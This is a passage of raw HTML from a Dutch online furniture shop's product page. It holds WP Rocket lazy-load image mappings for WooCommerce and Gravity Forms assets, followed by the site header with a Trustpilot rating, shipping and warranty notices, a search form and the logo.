.wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-2df32eb3-d7f9-4cf4-b561-aff690d629d5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"2df32eb3-d7f9-4cf4-b561-aff690d629d5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-24317 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->

